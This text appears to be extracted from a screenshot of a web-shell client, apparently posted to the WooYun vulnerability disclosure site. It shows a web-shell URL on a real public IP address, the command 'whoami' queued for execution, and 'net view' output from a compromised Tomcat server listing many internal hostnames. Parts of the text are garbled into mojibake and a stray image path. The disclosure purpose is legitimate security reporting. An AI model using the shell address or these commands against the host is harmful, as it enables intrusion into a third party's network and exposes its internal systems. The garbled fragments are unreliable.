 一句话: http://124.205.58.251/hel11p.jsp 显示密码: 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
TCPIP �ϵ� NetBIOS . . . . . . . :
D:\Tomcat-80\apps\qianshou>net view
r
\\145ZONGHECHAXUN 145ZongHeChaXun
\\1600ROM-C96D66C
\\4031BAOJIADANSH
\\4042SHENPIRIZHI
\\4136CFCARAORACL
\\4177DAKAAPP2000
\\4181MUKOOL
\\4221-MSTR2000
\\4233ITYW
\\4234-MSTR2003X3
\\5025YGGZZX 2k8R2muban
\\5046-236TOMCATT 5046-236TomcatTest
\\5067YQZLCX 5067
\\5069JAVATEST 5069
\\90SHENFAZHAN
\\9600ROM-BC6B800
\\AIC73
\\AR-CHIT
\\ATTACHMENT attachment
\\AVAYAWEB
\\BIEE423 BIEE423
\\BLADE1-9 blade1-9
\\BLADE10
\\BLADE20
\\BLADE5
\\BLADE7
\\CHANGHON-1A7666
\\CHANGHONGIT ChangHongIt Auto Build
\\CHCLOUD
\\CHISA CHISA
\\CHIT-YTKMF6KV18
\\CHIT041
\\CHIT164
\\CHITDB179
\\CHITDY-A41461B2
\\CHITOA
www.wooyun.org